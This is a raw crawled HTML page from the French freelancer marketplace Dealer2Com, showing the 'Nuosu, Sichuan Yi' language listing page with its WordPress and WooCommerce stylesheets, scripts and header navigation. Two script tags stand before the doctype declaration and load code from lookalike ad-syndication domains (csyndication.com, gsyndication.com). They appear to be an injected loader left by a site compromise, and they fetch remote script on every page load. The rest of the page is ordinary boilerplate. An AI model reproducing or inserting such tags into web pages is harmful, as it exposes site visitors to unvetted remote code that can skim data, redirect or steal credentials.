

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dealer2com.fr/languages/ii/
body_size: 15138
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!doctype html>
<!--[if (gt IE 9)|!(IE)]><html lang="en"><![endif]-->
<html lang="fr-FR">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="apple-touch-icon" href="apple-touch-icon.png">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dealer2com.fr/xmlrpc.php">
	<title>Nuosu, Sichuan Yi &#8211; Dealer2Com by GC Groupe</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dealer2Com by GC Groupe &raquo; Flux" href="https://dealer2com.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dealer2Com by GC Groupe &raquo; Flux des commentaires" href="https://dealer2com.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour Dealer2Com by GC Groupe &raquo; Nuosu, Sichuan Yi Language" href="https://dealer2com.fr/languages/ii/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://dealer2com.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-theme-color: #ff5851;--wp--preset--color--light-gray: #767676;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #323232;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--extra-large: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dealer2com.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://dealer2com.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://dealer2com.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://dealer2com.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://dealer2com.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-default-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700%7CPoppins:400,500,600,700%7CWork+Sans:300,400%7COpen+Sans:400,600,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-breadcrumbs-add-css-css' href='https://dealer2com.fr/wp-content/themes/workreap/framework-customizations/extensions/breadcrumbs/static/css/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dealer2com.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://dealer2com.fr/wp-content/themes/workreap/css/bootstrap.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-min-css' href='https://dealer2com.fr/wp-content/themes/workreap/css/main.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='splide-css' href='https://dealer2com.fr/wp-content/themes/workreap/css/splide.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-transitions-css' href='https://dealer2com.fr/wp-content/themes/workreap/css/transitions.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-style-css' href='https://dealer2com.fr/wp-content/themes/workreap/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-typo-css' href='https://dealer2com.fr/wp-content/themes/workreap/css/typo.css?ver=2.7.1' type='text/css' media='all' />
<style id='workreap-typo-inline-css' type='text/css'>

                        	:root {--primthemecolor: #ff7300; }
                                
									:root {--secthemecolor: #ff7300; }
								
									:root {--terthemecolor: #ff7300; }
          				.single-micro-services .wt-companysimg,
		.single-freelancers .frinnerbannerholder:after{background:rgba(0,0,0,0.6);}
					.page-template-employer-search .wt-companysimg,
			.single-projects .wt-companysimg,
			.single-employers .wt-comsingleimg figure{background:rgba(0,0,0,0.6);}
        	
			.wt-loginbtn{background:#2ecc71; color:#FFFFFF;}
			
			.wt-btn.wt-joinnowbtn{background:#f72a85; color:#FFFFFF;}
					.wt-titlebardynmic.wt-innerbannerholder:before{background:linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 100%) ;}
        			.wt-footer{background:#1f2130;}
							.wt-footer .wt-socialiconfooter.wt-socialiconssimple li a i,
				.wt-footer .wt-footerholder .wt-fwidgetcontent li a,
				.wt-footer .wt-footerholder .wt-fwidgettitle h3,
				.wt-footer .wt-footerholder .wt-fwidgetcontent li.wt-viewmore a,
				.wt-footer .wt-copyrights,
				.wt-footer .wt-addnav ul li a,
				.wt-footer .wt-footerlogohold .wt-description p a,
				.wt-footer .wt-footerlogohold>.wt-description>p{color:#ccc;}
					.page-id-261 .wt-innerspace {padding: 75px 30px 80px;}			.wt-footertwo:after {
				background: linear-gradient(to right, rgba(251,222,68,1) 0%,rgba(144,19,254,0.97) 100%);
			}
               		.wt-footerthreevtwo {
				background-image: url(https://dealer2com.fr/wp-content/themes/workreap/images/homeseven/footer-bg2.png),linear-gradient(to top, rgba(147,76,255,1) 0%,rgba(246,43,132,1) 100%);
			}
        
</style>
<link rel='stylesheet' id='workreap-responsive-css' href='https://dealer2com.fr/wp-content/themes/workreap/css/responsive.css?ver=2.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://dealer2com.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/dealer2com.fr\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/plugins/workreap_core/public/js/system-public.js?ver=2.7.1" id="workreap_core-js"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/themes/workreap/js/vendor/modernizr.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/themes/workreap/js/google-client.js?ver=6.7.4" id="workreap-gconnects-js"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/themes/workreap/js/gconnect.js?ver=6.7.4" id="workreap-sc-gconnect-js"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/themes/workreap/js/fbconnect.js?ver=6.7.4" id="workreap-fbconnect-js"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/plugins/unyson/framework/static/js/fw-form-helpers.js?ver=6.7.4" id="fw-form-helpers-js"></script>
<link rel="https://api.w.org/" href="https://dealer2com.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dealer2com.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.8.3" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
			<script>function event_preventDefault(e) {e.preventDefault();}</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://dealer2com.fr/wp-content/uploads/2024/05/freelancer-100x100.png" sizes="32x32" />
<link rel="icon" href="https://dealer2com.fr/wp-content/uploads/2024/05/freelancer-225x225.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dealer2com.fr/wp-content/uploads/2024/05/freelancer-225x225.png" />
<meta name="msapplication-TileImage" content="https://dealer2com.fr/wp-content/uploads/2024/05/freelancer-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="archive tax-languages term-ii term-183 wp-embed-responsive theme-workreap registration-enabled default-header left-menu-no wtbody-white woocommerce-no-js elementor-default elementor-kit-1275">
		                        <div class="preloader-outer">
                            <div class="wt-preloader-holder">
                                <div class="wt-loader"></div>
                            </div>
                        </div>
                        			<div id="wt-wrapper" class="wt-wrapper wt-haslayout">
		            <header id="wt-header" class="wt-header wt-haslayout workreap-header-v1 wt-search-have">
				<div class="wt-navigationarea">
					<div class="container-fluid">
						<div class="row">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
								            <strong class="wt-logo"> 
                <a href="https://dealer2com.fr/">
                    							<img src="//dealer2com.fr/wp-content/uploads/2024/05/logo-v2-1.png" alt="Dealer2Com by GC Groupe">
							                                    </a>
            </strong>
            												<form class="wt-formtheme wt-formbanner wt-formbannervtwo" action="https://dealer2com.fr/search-freelancers/" method="get">
					<fieldset>
						<div class="form-group">
							<input type="text" name="keyword" value="" class="form-control" placeholder="Je recherche">
							<div class="wt-formoptions">
																	<div class="wt-dropdown">
										<span><em class="selected-search-type">Freelancers</em><i class="lnr lnr-chevron-down"></i></span>
									</div>
									<div class="wt-radioholder">
																					<span class="wt-radio">
												<input id="wtheader-443701" data-url="https://dealer2com.fr/search-freelancers/" data-title="Freelancers" type="radio" name="searchtype" value="freelancer" checked>
												<label for="wtheader-443701">Freelancers</label>
											</span>
																					<span class="wt-radio">
												<input id="wtheader-642558" data-url="https://dealer2com.fr/search-projects/" data-title="Jobs" type="radio" name="searchtype" value="job" >
												<label for="wtheader-642558">Jobs</label>
											</span>
																					<span class="wt-radio">
												<input id="wtheader-822904" data-url="https://dealer2com.fr/search-employers/" data-title="Employers" type="radio" name="searchtype" value="employer" >
												<label for="wtheader-822904">Employers</label>
											</span>
																					<span class="wt-radio">
												<input id="wtheader-717385" data-url="https://dealer2com.fr/search-services/" data-title="Services" type="radio" name="searchtype" value="services" >
												<label for="wtheader-717385">Services</label>
											</span>
																			</div>
																<button type="submit" class="wt-searchbtn"><i class="fa fa-search"></i><span>Search Now</span></button>
							</div>
                        </div>
                        <div class="wt-btn-remove-holder">
                            <a href="#" onclick="event_preventDefault(event);" class="wt-search-remove">Cancel</a>
                            <a href="#" onclick="event_preventDefault(event);" class="wt-search-remove"><i class="fa fa-close"></i></a>
                        </div>
					</fieldset>
				</form>
												<div class="wt-rightarea">
									<nav id="wt-nav" class="wt-nav navbar-expand-lg">
										<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
											<i class="lnr lnr-menu"></i>
										</button>
										<div class="collapse navbar-collapse wt-navigation" id="navbarNav">
											<ul id="menu-main-menu" class="navbar-nav nav-Js"><li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://dealer2com.fr/how-it-works/" >Comment ça marche</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://dealer2com.fr/search-projects/" >Voir les offres</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://dealer2com.fr/search-freelancers/" >Voir les Freelances</a></li>
</ul>										</div>
									</nav>
